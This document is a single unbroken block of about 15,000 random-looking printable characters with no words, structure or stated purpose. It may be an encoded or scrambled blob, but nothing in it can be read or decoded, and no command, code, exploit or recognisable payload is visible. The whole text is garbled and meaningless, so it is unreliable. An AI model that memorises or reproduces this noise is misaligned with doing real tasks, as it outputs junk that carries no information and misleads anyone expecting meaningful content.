h~:RkB|]656WA0TYFJ5]ywf}WF_owRSDTzT2Y7:5U@RLAp7rq1X/J~XU_V4{6C-tR405RDh+R46T]_wT4Yw{4VD~r4xrkxrI_Q2KdRDyTEO)6ShrTW-yO|C-2TNIDQBrXNSUrS|ruwXDT~~r:x}IOUd(TU^LCz)VT|-(TXB:F_p&eVr-Y(F+Rzo{0~~N0-:SR;I1X5U(:;zLTo9|2)Ry(qUyi_~JBX|1p-q15-9nYp1+t{-y&dWh2{D(5E(&S|WO7we)RL5KRL}dkw_54fXy4|Sxt5Q)}EUN:xpAr04pdh-rr5w14_Q{_oey45}IrOA(TW({4TzJJSTr]qu(t_f(TEfD|)})^{r5X]A1Cr~NU5}Cdp}DhfqE:de(0uU@-~+f0&6f}s5F/D~krwYR1+U_@)u@xQ6rE1Eu0rWA6k+E6^WC9){~}t9}k}_0TyA72]_fiWW/nw:KAK&kAdBu2+%7xnzh6{se;:@2x{]Fo(}J(fi:~^e0iD~NkKnh7f&Xtr+B7f_o_@DI_FLIkFOripisxhhQED;%Bx&ENpph-9-o/EsriDxAX9}51(WfKF)iow+V+N7S%SsALN7(sfsY|-{7ErnNpfI&}tri_1775yXq{5YfU5khQTyp])/STU70;T{J7i{52)/T@&e5:drtY5+d_2IX:tz]k(hynhp_zKU_/wpuTLxwo(u42t5fXN:L2f~yIrIrEN_1|fL(CFXD9yz1t&Bn6yx9O7%^DE@/Q)sNW+rU_ELWk-uK@}@B/QDxY/zO0I}Yu^}:rDw&OwD4r/XfIu1SI5n];/yLnW@f}:SCoU4t:KOCn%:e@ozWCw@I{xX77NkRtK(SWz_UO56/q_}4Nd&y^~@n4fRLu%5UXf(tUi1N&+5|U95N5e||7V2ds+4ds^4BQ/4Az&rrkx1)F+s)A%shAWsAX+sATU5rhIk2ky1pd559X]sWkIrr/~4C&ehNrBrr125+t:Th@K-1^@D(U}U]qw5SJ]1:Y:0ro-s~dLksi912h~@Rz&TWOR&qB61ik5_R{Q_SWzCiqz6Y;%)iqie^-QK2);Kq46TnkfqLR|dnDR7d)41/@Oq;_2i;@SNNoUuLw&J%rx;pku-I}~1;oUw_1-IyKwhIKWYyDr2{@@Ddut9fFyOK64^ITWO(u;({}LUCDFpYrJVLKI|F~z%JoDeDOffQDKUY{r)XTXkDi9{FT0}LI7s{_D%1:69Id~yS-J1@B-4oTTwBr5:_n7)T^]sY_yw_StCkpLDY^WFn{hLJ4@4y6L^:DW^%Jp7IqD0{1~xL@p%enQ^r}9L;@o^(&yI^K]EN169y4qfQ45TNTEYD0%OYt1rNDLXV_BYr1C1-Bh9:TBiywB;IrwQIF|7_1n1%KiO&^4@Y~If/Q^C7XdhYrE5{}Y&1Qh|;n9C5V~K96]/R:hh7/%AV/^zyo1]TY^ypXsLX))+p1x)]]Yw+h52k;LudtfOq26|r2)y4t{Y2)Y(0(F|%/y/hEhphS;921z0)eNVree~I7/~u&{he27iW1y)~1X~9OynI/Q|q9_QeFQAJxpw{tu}66I0u0eAYs%Q;]ed)59W/Wz29y%JJ2/4z)KN5s/dEKL}X|TyuyrNI5y_Rs2^4|X9f;U(U)%B^RV5@&du)wzVX~nES)/6&OK&wqn{(@Y-0K/puxFDe1Jf}&L7CIFi-&Q|dBNI1rrpJ|EIr~TrpiWSUkBJzrO_tCnx|iu^+qUY9q069;W(p]h-n;BkqJIrrWTNE|rY_rxV;r5yxCUx)h/{V~0kJyzoR;RIB|L|]|LtWDCLEzxpA4Qw~4{0O9f)&wfSw@QLF+{2poYuNwpB]tTQwI{ek1Y1X{e9T{/|}QX7o%751/;ozxpAO;khTO_x;9Iq@uEp-WWuxhIot2^6-Ozt]ErITdFRWpEe9CuoQ7X4Wp(;eSQRi:C4nO@iWuwE;DWxhxhV:WzNTVywuE0Y+2T+ENuO:6n)~O0U+z]szA;2~OB]/QpR]AdfA::+En~RqT6-:Ad:W4+4JKSxyL4]iJkC-{;x;E@oeiJRtqTK]p_ryuShRpy6~Xop:I~J:Ny;LiUI@(75E%Ny~&BfWf7}zh+&UkERr]EV:utEq|:+oE|9/^%z)y976zx45ozRxyQYXJ4V1h6})pnI/E:|YC-T(;&|:@eB)|5To{YeWSQ(wk9wpEt}LE{U]kkr_IOLVw-CST9}SQoo^7Kp(Xo}qT~-J-LKLd~e2:+0Q7n-WzJIO0XF+^4zQ|}iEA+oKd)&Ap+zUyqS::O4qx}J:N)pVV@n+]Enf]NOqW|Wi1|AWWUOOySq2%EqxTVY+Nu-z-oQ]A_u&-|9~iSDry+t7B-D-fpFO_Dur~rD~WVyy)T(IDuJL}t~kUwV0fVx)ihDEDNF_XJ@|4C5zAV2qqAh^;fD/4~EBq0y;T&AIVQ/OhA}]soEEs2)fq~IYi_|hRhWuxdI2E0sL/D]IT2_h{xI777B~+V6WL%h9ppx906WO7i&D]EJ;uS-:ziQY+YCtt@SQxkU(]/5-CCrAB2C&&uCxqBrtW~~6xxz|}etW:/fnf^;+CO2T}K@1kEhUUi/kIrIiiwV]sT@nnypzyz-q({R_:1kVJwN]WS2)S65~%dIoBI+9JU)(f_XFF{-uQW]r&O1J}pDk^&Xx(srffk-xk~qrptR:LXqfik/xkVfnt&qBJsJoCFwY2qCn;~QQpCUxzzzW9J:OB0{}r:h/BoBV:A(-Ao5px+(TT]d-)%9qK|TChq5&hu;fkp+p^Lpzi-p@WJ-+6J9FkBi;kW(q}6{9rrwLB--;_D6;;7/S;pzeTAotdppwV9e)Np@D]^@iiCoNQ|-(KzU0)%AWk~To-W(FQFh;(]2rINe+UArttUD+LSW+t9|:Xr)B|VQ+dV5SU51K1FLXuTwruwu-ktL&W9RruV&7U5BD9^z6L0p{L&T;d:A5RC^wR|]UUKS]-(pCoD;:T~W^)Arz:tW(kkzX@ShOC-SFnqh&q]d:LoF^9(wEE--]d%hi~Fqxo6]]{{+EfAFC^Wx))i(IDpQiinLSFfBK^&T@BDJ9QX)(f1{qI;i^9(DI;KrdpXq}hsu%{QhhUWwKWfifQ0U1{{siXpe{7(i/fRt_}Un&If4EECdOh&]kx~e44s{Y+U^yxB4/(nOCi}SKJT2Id-{7+ILAT_xV:q_}C9VQ60IWYQ(K^(2;Ex^6A;srBhqYQIO4~K6E106rpu5dEr9x(qA69XV&E+|^V:-)S@q;SWx^4-U:|FekipDIwu/Ru2F7{noBJ0h]Y+pN)U4K~X2BR4d@D-%t)kX7%1OOX14A400LiVe7AFzX/(kS7/1|EDwnUtrEu6Jh|}EBoRwWzeS0xp(x;FwkWtpnxVz:IVIzs&rTYwt|D-BXk/tpu4}4^y;W0k&w;Di_Y9kE2tVI])hwi}{rpr6kKYYkN{Dhti6urQxWo6AXr~WIwfxrWTzRd_|npIk%IID2hp;z@K:6yW7+X~YrwoL~/1OtfqtD56n@0izOK:tKK9VXynUECV20V1{yDt%RdknphhF]7Wxi;yB~{+TNK0{7zIYpTD0ipp5:@kB{]T)|zkf0]S5VK|rCy]VFdJz_x@9S~]|xO(0yu9%U4rN&o(+V9N+;WDpxxrTwDK&-SWdO5;]%-2V+E6uu]1Dorezifn:iFLxWi-4dF+Io2hryO~Cw6;So_:dFxRt4JCCASC9Np(R}sVBX^XO-~fo]|i/k4@nqNxyd1iYY&t:+^s)TUhRFUCCokyD2fC|29ISo;|/@J+09W^I{+(ppYL5]JL7u0zCV;Siowi+AN}efKqnkARwzK:rW1VI2Vf~x]/2}y^SudXQyxx9w6^O0Oop]9qzkQJNEVrxhruuJLJU}tUpkprNeEoQFA]O}:}0F7QKrzBT|rBT0nXi0:xs;|LNsErRuhx0;dhu~|oB%Jydt^FB{W4)&%w(w:xB^|+u:e@{6zU}{}Vr9T@:p1wp7f2K}z:|W9]C6V~)r0Cy6QLRiTf6dOI|Otq&%/kY9uWN+|;W}5sF]B]//6:2rpp^6XE;B~JVx@W4iB]pIK0D6kqLxxo~0JtsSC|F@BtY|hkIr^0}J/Cot@JC@S5txzk}:+04hodxwJ0}oT45dQA5-1_&wI:&FBUE:54t6q6NoI1]+^+O/rn7EF@%{B{xki4_xQd^A{Ak_Ch&/%y7Cr2W5J@x~J(Uis7ddAV~AS^^J;2VKX:pe]~1{nT&zYQ74)JzX72AOY4L&S|kqhDSCLErkyw57%J:nOhXA1sonL-L~yzk+@hyD;op-rJB;Drr/@zRzF)9k/kSN9hiI(WB9|VhK&ehLut2tqo|zKE0hJtU@^}%zIYW^iq_|:)sQ5i_E^T76rJr:eX-C;dexse/o%]E&EsWhw|qe~N)4NySUsU6ExC:Q-;)+Nn9S+R|CyS4pp^U/:A~w+o6V|NA|W5yVuxS]Sy:kO~Wx0W)r^&NO0]dVrriS;u:(9TT;0IOw&J4QrIEI)+XdtuCu_99i;o-hKEz1%QsE;e~r~_VV/0))^TzOW2]i_&eJ7_L@^%Un(-ezLhoWULRrh1_RCs06d2)@Yx:rJWO1o(q:K}1s5z)]W]DV0pW^2y/C~96TUrLipuh09tTnq^Fpi:i-&4(kA{k@TY0(T:x0};2-fe]TwkrIuWJzkst0FVk0O-@rOfL&-SytCEfuY5iSxI((RDCDE;x]-kX(;({+fqJnkwDrrpIw9_@kFQp5X]NE(1CwQDoR/E6(+2/X))Y1&)xt;Yw)QrxLoN{{Yw6R-FV]%1}60;Vz1dUtUyu^TFB-C4B~OnS:E;6WEW&IuIrYf;FBpAYX_FUE-4)Xk+hCthVpJwS]4V5uyhqSo%2Rx0ARzxtKuX{Q@SV9pr-0W9XdiRXN:%DOE216&Dr()1+eARUq6dpf(2(fK}q7BqNALS_0h2sL0w{Fq}C1St|)@oXKe59Ys9nN|e7UDee69{9R)Xw/hUNe77/1(~S-TxrtVB9E92}I4s5eE{~r|0/VUw%tUO9W:^VBFINYNoNY2y(T7DEUyW(4:dW4OVfSwFWV]JI&K)W&7f]46QrU24]^]ABONR~FFwf1F9f~6-zuFWWWWxrde%~ErddxO+Wr@LEuKk-iYJ-Nif~6o/EwtXB;4/(FEfxweX6wIu6EIC6E~]6E~26Ei+6EifpQ0of]}pf6Cz-TWRUJ)(fQ(zfksuuDs9IV~(UJ(I|/|:dIEsRs-@y-YzS@YWA&)t]AI7~&7D]pr+rAIR2pYzOikCDTV9:iBwY~h16xB+@9p9Q~ezdDA%w]B;RqYN7}NJ06BQU~(SIIB-9~kuOW;-UuUFrkpCAIrTkOVwk4k+7I7@o@B5rk-~e6eu2uw|Wop4|WU12Brh(BdwiAeV;Cht~-61Uo616ohNR4~~2V]S/-d]z-77YT+XsVt}YoVTtRt}Do7CNk;9qTxJ]xWrq2]fIozA{RiWUBA:okpiz|(7@pkh02UJ00B&;O+{BTrX/s69:6E1XIidVrI21OIiu}yYSq(}hkA^&};fNuzSJVyp5hzD+|teR&i:R&CX9})xr-/ozLU0^7LV_+(ri5W]^hLR_t+TQNNVK:iWNzpCQU(0E1Kx@nk+W6;UWS%-NyYERNrW]Oqs-IWV+|zw/d+Rtoo2)9:E-6p~n@]R;)J6xEQWBwW07~TuV|BC_wF@O;k]|(^wi6oos](r+eApq/rISnDxk+SryC(xYIqTzID-Ydhx_x%92:~B6Ap-/kJO/1_W6qy6-r:i5~zEyxpr~9IrIqn4erI@U]N}%V~xXFkuCQfTTR]kYJy~EF-+E2-IwSJOO}:]2C0i|d{n9fBJzIkU^ii-I2@iAJ{oLIT9]k]|Q0L@{:UOADUoNd%]_6F+NY@+;fJ2fwiUiJpW}J;9:yqSTzAe{eORpe]+rro469hpr+o{6&:4r|h9r4_pxWx|6(_VzewuhKV--1wnVW9Ty%2~+}9]UT7f]eI--|nWpEIBrEzdrIy9rEw]yOiCEr66B6C:ECr+rw+I+K|+rI@)VxY~ErpQS~oS-rkAq_k1q{o%]}D_k-swzUru:p+A^U}]fXX}hXFxANW4-XipVd@9iwYuys;f^]-{V|:;^|-]^B:1-p@h6)dpN}FBSTW7OJuWUIByS1Skx;6-rw@D^(E~BERJ^ry9(42z~Y7IBw5duq~iU/tz^idF;NRQr_wVE2kQzd(X~-hDrryAr^usrEi2rO5AW-RW+Y;0WEI-rE/hEE:Qrzr;)/)&q~ehU+ryQ42R:U2/:Uh(}9weKJ+ItdJ^nd6Diz|t;k^V;6yF]SeS(qd|NUCr/z~h1~rO+A^:UUO79BIhYdOdOk71%I9F_OS6(|wX(D^{Ur~r|IW)LnNWVIxi}dk)^^x%h}pWWOirDq]6QB)k5O2+6nzV6JdEezh-Np:;@uBE|I~xYIrC02W5@Vx(9@ELOkrS]hqAXd2iE:w_|CpX9xN]k|Sfei-^7d-:9quk_d+UWJr4tDJ6++5f~zS2kd-iLnJrQWdsxwJ}%B)/e4^f)BJs1zri9p5dUdU;nd&-iz^ph6JukS:WXd:kq|WAwsWDEVffokd;BC&OUDke1]zOSI/DID0E+IUJ4EziSTR}uSF-U@hKOYQ6uWxdo~;w:Df~U%QB^(::VqIID1SrzS}9W5h}(Quz6%B5+D@AfW{o56purtV2Vfq&V+:U6oDIkh]d}-WJqtLr~]6z}x@oNx^K}uxD{/zry/_D|XLrIRBz0C_d}4xqLV;KiRTBTIQC1|Az1)RKf-_u+eQAonVV4__ODROUeDkS{&i2CUYz5e^d/}fJ)w@^05_kn0uOffk|eCzup2xzXXTtr9YWdO{ESVQ@kRU&}AK@:O%:eKuukS:|XLq)rDDxewIEIJIrInDuhBB-x1kpWzrV-inA6AEU9WpRO|Ohxwd~W0^}z(f)eOu5dKD7%4A4zF|qxE1}xF1^xi1BxF|qx0zAx1ii_0XI_p+4S_dNNOdnk{h__(x|:]tKqQ&YFX(UY_urxOsC:@U^_:@6_Op0:Oq1+qhoYBo:yIEL_NFUSd/oOdyp_9D|U~CDx&E^AIVF:dJpxozyid_4zVJNkO:i:R/2FSJIy:IkAspFyn;%(tD_:BW)u4EdB6_~WUrFF+KJyIz@LWCFBz;6z~y+Ly4%E_RI(}5N_KVFf2/;+}L^LqSD^0qr^}e|6{DRLuypx{~x_{Xr_EyV4w@y:0~V_0W5^F-y+OThXEi]S~~^Bs{|;]AY6pQ0;Qs;ioX{VOJX:/wFz_1/:QhhY%oX_CT&)/DNA]I-2BCnudF%0p^xX|iiyI&o%pARox6_0uD(UUNwp4ix}EU]hyLBr{DrsxhA9{5A^Bw;~t^Cwh;|2U2BeDhS:K9S;+Jt66e:VRr4@C+oOyW@o^5w-qp~YR7Wh+NdRo)qq-^xf(+|}Lw41oDCw(_4EyF|({hz-yXy;)TCnOf0T1uE%(]S{)F)_Ory))64/{yB]L_]|t|x1neq:)JThkCNW)^^u1SR0^R(D(VQ_1X7n5)Tk4(&FhO|:wO/X)W@rL7+|q50kdrxo6kCK4i:CrzO0Dq|i@C52x^:yKqh}CDr/o]q;1XkFWT{L-7}oyE~%zwxN)XO)tux}DEx_4dUA~/@ex6AorEr+yBu:}x^dI/]ptswN_h6TA2+)IhyS46EILU-Np%{2z(d019NWL7tL~{yz_wy;O&t_JsyOT)y;St+S%wxkW;{w0tktwX9-R_|7k&w/W2tNoLK14t]|&Ji2z%{X;|+5/KK9|L~7:{B0LJt%9Q+(x}Ls%:h:-DIip]T;+pp|^YWEU-yd:d|F4tueNk(/||ysN|yXyV96F+JQFp}0-pL7)Tu(zC~^;UnJr%~hW:SS+|I|_i-9u%-ot7IrxLT;q%T2WBzD|XwReSQE6&We{SSsqof9+BUWL2t~uKrIJIy;2|tIF2(JzV{OF&z@_9res(N^sVt4hr4z/zyh5ie/E&/i{zS-iR/T}e_0~|~4B:Y5t4&TR4/S@Q(-&4YCB}/TQUTkzfNXN+dBdsXV:yww;FYu7]qrx&psVw%~rO/5;JoJWCWFL(XsEYiRz2rd(9dyVk&E%16STFd:yU7qq_)y4UEE|J(u4+:h+qe+1W4F-DsB{phrVirNOO/zkoU(rVy(N^AD)A6eUVfpENSrw&hNy-E;i+%sU:esitJ4iIe64E)rEJysz9-1UXEXdyw46:W@tB5FOdf7tssO:4&XEFJ&Eq4dQ2UR6pu:s_%stXk@};Sn5D9@U|U@d:_);y0]4Tt@XTJ0yFdO1SCLxV9JFJYx5S4xAKF6d|DsAART%UEt/zFoNRfp)s2fsOUT4eeqCrk@44DCu|u@zXIrCE}-KY|9r;soWVI5F]_qWx]7JEe@Qx6%1)h~re6sDEIX~Nt7~AuSQeB:E5C/row)DoE4ULQ:z@:df@iR{TJ0F@SwOuz)QoiVFKUf_T6kF5)fL^i6Yo:1QpE~yRyKE0T(VECXQf_pd@iz~@1eV5fYtR4~F7Y;)K0DQsyNqJ;%S:kSh}fRySUr0khBWx5DIXTIW6^W+1N5WRshhYLCV4{%(zVI1-n^4y@Uh2/q|X((^wEDfRI;LhqT-LruprIYDrDrprNCk}1o&Ve/s:6+}ErxJnoYN@u;h9Yz@rsVV2}xCUn:L79@d/%p@-ry{OrxTzw-q:YE^kI;U1IKo6%E_w)D54YS%kyFI|yLX2-L2e_Js2t4/@%t5S%OX):12VJyFEi{}):x14yX7t(pL^YF7o5py|E6%7O0tJ|2dsC2xeO5zp_|BV~du|iSnrui1uo5rz~UL|Yn5xNftF_AKsy&DewCLo&oKWS]}N_hS/_0J({/_}dh@BFwO_;nnhYTpu}6K-R-~WIh@4p~1)5O20rz:K1qxo_%9d)eqRq+DJ%pK-rI+94dV/fS)&Qz)e)iAe_EF5yW51fSU|pDqX_^pXC}NTz0Yw{iW]et;o1R9tzon&|{17-TRwS_47^{p716%t7NO~QI/sJ;-0/QeE;|;EQifi_^qEw-~dEX-I9S|^VFF7(XVB:%QU_}0fBk%11:OdO}s2C-UtLI0|X;25/U|y7-6~isBd1kTJzi)y]O4N5kC-~WrpDrVu1rVXWIdh74u]IEQU^J{r+QpY:/p7;/sBI|oES1z6r/nzwszEJ%0CS%0JIDW|hE~yO;wi0oT|O_yC-VkS+kiSO@AqJY-^USXxpB]wS02OC_Srdd2:x^::KTF:60hWId4LDi@Ftz0u5-E9tK/Dyr/D{|E9tDktIkS;K)N:zd_5:7y}fV25Ck5yI(DyxepoYErn;&Sorw6W0~Esp7X@CL2]e~;Qe7}QXI2rf4XsiyruwE&+EC/ChDVtrIh{:%hDRpIW{+tWB%BR-LVi/25npo6z@17rJW4^NuxC6N9u:nCE_+9uRIfkXDpSkxUX90JV2uCDX;r~})t_W^zyiWWE6Izw~on^7rWrx+y7N5LRo~WDu]yBpi-fo2x6IIk7p4oLdN]pDoRuoRA;Kxu@1f_0d+Q:1U-Li-;f;hp{ktWEr:drpL;ez^D-B;+wx@+yiqRhuhtu6^iI|^kOEhtySfVCECiSh;w9E(i7)h0hykOB}X6AWrk:ueT5Skt+S}dphI+ELx6Rd_&t@iR(X&@9YT&sVz/x~pWSBu@z:@}AKkTQOT@~+/dF2]BJ{K(f%Q&D)&4u_yr~&4}//r}{F:XOf&XuYN)(]5YO&@7uopr;ztDrw;yk+ViDS-NU~Yrzpx++]r;WWxrurop+]~I;qr~0EE]k9)DpDE}AB|ew5OfDN;Ww)&r~rD1JrwrA62O+K]rIiR}hWyp;9V6y}i]SynzVJsI]IAqh|Arxr]-;](w-o2]]qR2T(ASSL(}--yNY/2}q@J-E^)dq:(R~phJ6w0TVV6B;)9EWo-O{:V-U}nkkiB2wx62N^uTiB^VYk5x@6YhUy|y)Nu]n{JF_pq&iT/EQ|Utt5LIARD9eRh24w9zy7f2fI(Yzzh04}}9s:7qdVyz~NFRN{ns:zd4W467RO;YYO4L0Qo/A6SoBXQ{uA^rIRw-S7JI7S-h0irrz])s2n{9Ep6epd5EEuzy_YtDo]9xzqi;tu@OpkE]y2]W66p7K^-6|%RBJVyI~;oII}-Jnx(i;pE]0Vxwx{ADT5JyBy6;Y|f}F-yLyDBIIJN4+(qVV0DYxAffBAznA}Q&n62RW2ddh6UShUSJrTWBC4^+Rn_J:i-hOW@Vr^BOqoq^R&f;1tW|5t2VnTC;-)NJf;Wk}KpFqr+4x@%;e_:t&U|;0Lz74Qs(6:%q^CJx:Nxu]+t|:d-d&CCS%B|~ee7OLRn1uto2E:1RWiIFrt0KJ+%{kipuDS+d0~dsy{{0:TT4rTUodRxKBSFFxB^JdSw/rTOB&pEzw&wp1Bs1nuRx5i;hAzD:TBd0ERyDEw9Cnpx(_uy11kI;pK_rA7+hx1LESyrr(h}+4yE+y0S&qy~WiiBwAJ)%(J-LCn-d-oJO&Ep69q;T^iEJ+w)TRJ|ESwtzf7U%@_o|1/2d~fIq5)~F;YQyz&k~/:-t40WeCATqTJIx||)U4iS~YdYxRK5VT)1CCfeOA]s;AYYWyR1BCy_9K7p~NX1FwAfQI{W~~_(e]TEhrRwyrr6YyCYni-NJTo5)pzI@FOtSI]J%O}dNuSz;p~&;(WCCIt5r})pVCrFTyu5uA+KuFkUAuA5Krq@nY^WX5q6xrSyrB)OWE+7VWdS-/@:~2~t)D5wd@-r9w/;t1:6&k_^qK&q-7uohsJI^yhA^Ud(nS@I(0)+tpNkzA+i-rC5u+Duq4@))xQ~FA+k)sI42kE+|w^/zU11DK|]Q:fxBsiRs97FN|&%LzS/(/eEJ/;Seee0|~Q)OR4Aypy0Q:OO&@BC6OzyS~AnWBrW+uEwzwx6IxeUdsQWW@i_{%YJUyEOpuEArTRW(+I(SuEutN2ux)(VEr%qCOAfT~6n)UVBUN:qWy1~4D/@]CSI|Kf(epfi(9~pr-d}txRz|%+d-zu]+|7Tu1dOSR|i:RO5ONyDU}iS+tS5xYU;rU4Jw-{oLVVQ^r)Wk9rBqTk)qhOn}]e{;t/h-zY/RB&4tOBh}tOCu7{rX7:6d2Ddq}Sh|e&+/{pX9/QKRFf+N0~oEfW%FNL^BO1INp:~Err+WyEOqierW~z6pQCUWTe)UC+97kW2U(]rx+7C0JTWDU-@_+-r]Qw+wrTwr0|4BD2]Ah~sqON{TtNWeACKAICxWTC{606yu7p0@/o+BS@uiL;yDEVkT-TWo1nz&zEdL2OzUJ}42iqf0DhAtQDII47in4nXf+pdnxVRp1B6%~/qR;)WO)u1}V+;%VLohOuW9I&tUeK6Nx:(A1(n])VB;CVnBA]R1}i&7D-KRI(_w/z]Vup|rBJVTf+~x1AD:U@euQ2Ez~nJK+|C/n9yBE740FRrB]pqwyWuYO5u)4)EWeptpD_dT~wQe{B^9-EyA9Jt::Aw~:_A_LRVX^pnWW~pdK1tJq2wx1JXqwY(o(A7;_@:J5XxN5sD~o}1BX;r]256Y&XY:X2n_w1xx5VesuhOyO_2RBWFqtwtqJO}xp:OfSCsp/_d&T^-nNt;dXdCA+;S;:~D5FrIExA~e6{_x{r(E0^O)zA{5r+(zKT^6O:@yK7-FLx107U5S^1~K%FyWu2YO_hRru-TtAzB^AnCB)xoLVzttEt|pTyq6iA|%6:/LQ_:7VF^ufDY-r;;(hdR9:OXu4OFYFCh~tsRJ)s0Ryf{@_s^YdRny&Xft/n@]R2]IpRV&xRe5:k]rdq+]@}^67_USAfzBIu6k:eTTA^]e+f:6kXo;h1Yz^QDLrR/:W6sSN^26kUVrRKISJ~+E{kzLkrp)yKKRA@h^KtDQz}JWzW]X7~Ru-Y]iqRD-L_k@h)6UJW_JWr&~2^euhxf&uwdoVA(W62@XE&S;DW0q~f(ToUBVkWf}zru4Yp%^JxAnyK}N&k/_oL4^NnX1s]L6f@u6up5:KtA^^%+:zD+(R%)Tk&49xf/sxW49rDNiSr}kQEyhXdy+fT~Iwhoo/LW|KIS2(:Xz|OrDB{iN0hKI)e4h:Bq2VIW(OrI:EK](J^-y5q9SqJVe4V^yfWVw97/|@J|xfIJR|1pF&2fprx5y|IuC}IRR}d|ST1R_%2O;(duodwwAQ2z@]IU;)h{y5BQ:_h;h^;ds:XX:Vy%K}CkRRFd0_{ouLX]y^1BN;Iq:LtxWu){qnYf7wy(s6S5kpC%xI-A)q9%ihWf}E^ns~s+@L%zJw0~krWt_s:yUWLnR6(^kE]0}xr(^k(CCVuz(VwDn;LnrAFooB:_2CdYwwk5nChQW%:;rOyIryEx@wEf4w+]}IT_LUzT{0pRq:6/U0%V9-EBANs2{ndy/x:LX@^tEhUqnkkzk%Jex1-w)C&X50W%%Q;/df|1A%(;DL)kfdQNp2NE~N0:;~dyzs9ds{D4/1OE^EhD7Y%]Xf91h/hy{pnSk:XXues{N1QQo/2E0---0(@;wEJD@pxF~)W^})ohAWNt}(Q|qdhU&NIpBdDQ6iT9BW+]9wpirrhhxUwA&r|f2Uyr@Y0rEAS^|kR^h;Ji|Uf/TYKpu~rkDxnrT&Sn67;90;^A@7]+xf~rw7Ne&p41opo9~f|+47fVIEfO&w7K}NN1s77V^UW+^9r7A)1YItXN&f}N47%OpY9Nwf24&fDi&7KX6wA9~I/NIh_56tuU2EryoWYEu(6ziVN@V+Wk^x0n@YQsD9hf9BSLuIh|oddU2p7khi4%pp):@d0N@6t@^9E%@w]-sYQIqV]2^+%1k/0z:riiO0DL/0x~tQ9|(h2T)Tks6J^Ur;W:S;WJL}EUE%kk@Fs@5QuN%AVqzFhXC+Tq~;WBtu2uVYWA-ikERu2r0UBC}JoX(r-d~Qw|}0A]B}BuIN-rxBAqJDRWD:949J@/90u4}S4S&fRzo(h+y0&WBKw74Dh%shOE&-qTLUopDpiizo@|NLVVtLkO0REW&WA5@pxAwSruD6]nNf}dfzuUt+9&6QE~_R-;qV+rkY&A5QrETOss&n0)Q]~0uJ4|0]OXs]O&+y-VNA-&FFoFU_xT;}-&u_9upk9{rfr{hqh{CR^21r4B@+rLRi9RyFoQ:EI+unToSRh{4yh{K6~rO]XQx~TEFE-+toRpII^d;nF6uK-h46LpoeT+d16pRDDID%ph;ftke5KN{@}-&Of6WuQ^A&SqQ2CxE:-hQTk+u@Dr~xiuXU}fJdefSY4dtehy0Tyrhif;]9k^ypCf)/qAWDu6yQJfhwY(/1dr}]4E5r+hCp&p;BCBp0EpriX+q@IU^R((uTQr_rrpC/+EI]Oh6]^pu27iNLi-F0JWI:z(:kV6B~o^BiYq5TBVIJ_y}_Dy-&DEV9yuNB1SDK-A{FJ^AV6^IAYYd&R^(DOS2IXh}-}qC@tNIY4S2U^f){o-))xqpr&Vrn:f-(1qBkF^&D^p:O;z~ffNe7yS~7hqUEUU/Ss)/r]Lhx_shw&6oi~|i6%0xC(ysAJ]n;+EU^|f&ED;iB19S^I06pf|i(59^hsoC^S]U^6ypx{V]^h4-p-7C|B5JtA4h^5w6yO(9xoK+q)f+]QFEpKro+Y|Eq(ynO6IKky&UuNQT2xwkdJ^6hWyBS&;EUQu+zr9^IOt@f^{2fns6du&}qR4@zf6~U&}qNnr}2hhV(;Un]A^|262xY~@Ez%qp95q]YUhW7N2^Or1drEixW;%h]e1n2DNzOutWBR|OWxARExIEw59Dro&WOzs2OeCJ]J9xWUAEO(wUp:Lk]JKW+u_dA^UA&CzJ]CSoSxAd:Wd:xU@pSy-UkK2O]dL^f^N9/sdi_J-RkJ@xf-So^:ezLz;X]]Sznn(UfW_}R&16@VEh%-V~]2CYpxtWn:I&QnK5{+d%pB@E6z&)0pEkEk&F^U24r:-%@&E]x2qOkOpur|rOozdOxdY_Fn5Yy^@VAWQ7{ni^E0Ix{nhQ%SsnRO^(_+AsY:CYkJD2dp0yV-|X}qQ^k&wUoURs+2z:I}6UYp_)_210UK|f%~rISBTFf^p;U~/qIUKr:V]z^CBz+|&FxdAe0@rkxWe%6uU&d:L-O:VnWi+JkxyyI6ex0SS%%&pIE6k~NTk:L:)96:RkK)x_uK9rFr;/Qnir{AEY]~6T-^}{Y:}tfuDX:d}Cp~fOFOe7_X%4h:Or9%u}z9:(T]^E7kVVU5fu41^_;zW)Nn:CA+6f@^^SQ_E~%NJ:K9O7Q%kX%+Y:5eW/V5E~@9hdzhE:A;:-x/LiFV:5Ey_-yt~Tk]_^{}zuOpfn9f_y+fIiWi_T:V^5k5h0)LEuEJYT4JO25R+EtBuEsBIDy:_;~];4|T(Vsy:4SC_6oi:_w(q7CWO0~q_JptBzq)OQ0T]L|BFOF0hs/w:YVu_SBKVnFdVX%ekKLz_f6OUW:oz&ODyeQCNirn]fC7^iSE^ThD;RdV^|F@Wu0}zu(~FxfkLiJ&S;_+dsY5_s+EFVwBr|zeL:E@;iC~yVsU~Ns1dhSfzo_F^+r4w/:t{n_YC1q-S:qSI167TA7BV)hETONz6@e:k5;O7TyoFi|7zdF7V&_SEd679teCAADr@~V-]U_D%&(pQ-wqrh7qAd~k^5FLDRXETpiIth^&{wCL2):TdR]W2+eD)rr~O-X(SzXxVt+y@Kw%6u+id+ei]rrNCSXf%t&F5Ef_E4X^FRLTuKX_21DDAU_BW56(hnhWEB~/00(FzhIfwDw9dSx{FhC70tD]~L;U~4)wBCXDA(BD7LOTenOK}B(dxCBI9hk/o-]/AJ:T:r:1ShR2F4Eh6tXyStWf:-^e@CiRU6DpTzDCd&;yOIVXiIL:qhS:Arx^wh^E&SX|+)7LhRqVy^/TBnzoJreySQzWI0Et~wCtq-4tOFKq/T_{IAqWzJUL6Or{VVOS:S0quB&xuB@}}Ewx6FV]y)}yA&:x:u6|Vy]2w@B}:pE}1VzhYE;y9)r5EIB~Buzx;%KJ;^fRIq(9OJ-(7CEu)q:xs)OLYk6y+%_Tkkh1}WFD%DO~_nE(yRiyyR:-Q}WIT|S:@~i{2Le9@V9t|+~W~E&yiIYL~t2z%F{ySTqBRyio7{zK/hT(:LqEk~KysCxLLX@CKLQkC^V)L9N0CXpwqUf(k}idXsz(DeTT9]XzFNOUqR2tE(@1kB]Ior(op;dLsB4y7sY&y5syWFwz0X|]@q1EW~st@ze+ByW/{y;7}2fp9+hN5;It}}&dYIkxx0NIU@TA2W-sY/2ORnF0BNJixtBAR1f-qTstw]EXE|^V7I^O4I{Idy/DJo-kR)2|O6sy_Dw(_sr{rhDQ_q)CLCNYz77%CuDD:qfTR%row~koCikoCNSiS|z5|N|XS:s4R-_{rho)V)(BEDy/hN-L)W;{s|U{-r1xV6I&sU1qAQq}R1-EY_q4XeI/5Bf);_%}DNo|4A^zt]VWsA195BICLA